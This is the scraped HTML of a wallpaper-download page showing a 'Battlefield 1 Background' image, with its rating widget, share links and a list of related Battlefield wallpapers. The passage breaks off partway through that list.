<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/battlefield-1-background/">Battlefield 1 Background</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/games/" rel="category tag">Games</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/gears-of-war-4-windows-wallpapers/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/battlefield-1/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg" title="Battlefield 1 Background" target="_blank" class="opacity2"><img width="1138" height="640" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Battlefield 1 Background" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg 1138w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background-587x330.jpg 587w" sizes="(max-width: 1138px) 100vw, 1138px"/><noscript><img width="1138" height="640" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg" class="img30a wp-post-image" alt="Battlefield 1 Background" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg 1138w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background-587x330.jpg 587w" sizes="(max-width: 1138px) 100vw, 1138px"/></noscript></a></div></div></div></div></div><center> 
<a download="battlefield-1-background-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-93433" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="666eeb0698"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_93433_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="1 Star" title="1 Star" onmouseover="current_rating(93433, 1,'1 Star');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93433_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(93433, 2,'2 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93433_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(93433, 3,'3 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93433_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(93433, 4,'4 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_93433_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(93433, 5,'5 Stars');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Battlefield 1 Background"/><meta itemprop="headline" content="Battlefield 1 Background"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2023-10-13T17:15:28+00:00"/><meta itemprop="dateModified" content="2023-10-13T17:15:28+00:00"/><meta itemprop="url" content="https://www.wallpics.net/battlefield-1-background/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/battlefield-1-background/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg"/><meta itemprop="width" content="128"/><meta itemprop="height" content="72"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-93433-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 1138x640px<br><br>
<i class="fa fa-eye fa-lg"></i> 7474 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/games/" rel="category tag">Games</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/battlefield/" rel="tag">Battlefield</a> • <a href="https://www.wallpics.net/tag/battlefield-1/" rel="tag">Battlefield 1</a> • <a href="https://www.wallpics.net/tag/battlefield-wallpapers/" rel="tag">Battlefield Wallpapers</a> • <a href="https://www.wallpics.net/tag/game-wallpapers/" rel="tag">Game Wallpapers</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/battlefield-1-background/"><strong>Battlefield 1 Background</strong></a> posted in <strong><a href="https://www.wallpics.net/games/" rel="category tag">Games</a></strong> category and wallpaper original resolution is <strong>1138x640px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/battlefield/" rel="tag">Battlefield</a>, <a href="https://www.wallpics.net/tag/battlefield-1/" rel="tag">Battlefield 1</a>, <a href="https://www.wallpics.net/tag/battlefield-wallpapers/" rel="tag">Battlefield Wallpapers</a>, <a href="https://www.wallpics.net/tag/game-wallpapers/" rel="tag">Game Wallpapers</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/battlefield-1-background/&amp;t=Battlefield 1 Background" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Battlefield 1 Background - &url=https://www.wallpics.net/battlefield-1-background/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/battlefield-1-background/&media=https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Background.jpg&description=Battlefield 1 Background" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/battlefield-1-background/&amp;title=Battlefield 1 Background" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/gears-of-war-4-windows-wallpapers/" title="Gears of War 4 Windows Wallpapers"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/gears-of-war-4-windows-wallpapers/" title="Gears of War 4 Windows Wallpapers"> <img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Gears-of-War-4-Windows-Wallpapers-587x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Gears-of-War-4-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Gears-of-War-4-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Gears-of-War-4-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Gears-of-War-4-Windows-Wallpapers-587x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Gears-of-War-4-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Gears-of-War-4-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Gears-of-War-4-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/battlefield-1/" title="Battlefield 1">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/battlefield-1/" title="Battlefield 1"><img width="234" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-234x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-234x330.jpg 234w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-510x720.jpg 510w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1.jpg 906w" sizes="(max-width: 234px) 100vw, 234px"/><noscript><img width="234" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-234x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-234x330.jpg 234w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-510x720.jpg 510w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1.jpg 906w" sizes="(max-width: 234px) 100vw, 234px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-93458" data-post-type="none"><a title="Battlefield 1 Windows Wallpapers" href="https://www.wallpics.net/battlefield-1-windows-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Windows-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Windows-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Windows-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Windows-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Windows-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="1" data-poid="in-93456" data-post-type="none"><a title="Battlefield 1 Wallpapers for PC" href="https://www.wallpics.net/battlefield-1-wallpapers-for-pc/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-for-PC-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-for-PC-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-for-PC-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-for-PC.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-for-PC-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-for-PC-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-for-PC-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-for-PC.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="2" data-poid="in-93454" data-post-type="none"><a title="Battlefield 1 Wallpapers" href="https://www.wallpics.net/battlefield-1-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="3" data-poid="in-93452" data-post-type="none"><a title="Battlefield 1 Pictures" href="https://www.wallpics.net/battlefield-1-pictures/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pictures-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pictures.jpg 1138w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pictures-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pictures-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pictures.jpg 1138w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="4" data-poid="in-93450" data-post-type="none"><a title="Battlefield 1 Pics" href="https://www.wallpics.net/battlefield-1-pics/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pics-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pics.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pics-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pics-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Pics.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="5" data-poid="in-93448" data-post-type="none"><a title="Battlefield 1 Photos" href="https://www.wallpics.net/battlefield-1-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photos-234x330.jpg" alt="Battlefield 1 Photos" height="330"/></a> </li><li data-position="6" data-poid="in-93446" data-post-type="none"><a title="Battlefield 1 Photo Gallery" href="https://www.wallpics.net/battlefield-1-photo-gallery/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photo-Gallery-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photo-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photo-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photo-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photo-Gallery-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photo-Gallery-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photo-Gallery-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Photo-Gallery.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="7" data-poid="in-93444" data-post-type="none"><a title="Battlefield 1 Laptop Wallpapers" href="https://www.wallpics.net/battlefield-1-laptop-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Laptop-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Laptop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Laptop-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Laptop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Laptop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-Laptop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="8" data-poid="in-93441" data-post-type="none"><a title="Battlefield 1 images" href="https://www.wallpics.net/battlefield-1-images/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-images-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-images.jpg 1138w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-images-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2023/10/Battlefield-1-images.jpg 1138w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="9" data-poid="in-93442" data-post-type="none"><a title="Battlefield 1 Gallery" href="https://www.wallpics.net/battlefield-1-gallery/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" 